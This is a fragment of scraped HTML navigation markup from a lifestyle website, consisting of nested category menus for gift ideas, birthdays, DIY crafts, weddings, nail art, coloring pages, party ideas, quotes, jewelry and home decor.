				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#9ce8f4f9eff4f5f2e5f5f8f9fdefdcfbf1fdf5f0b2fff3f1"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
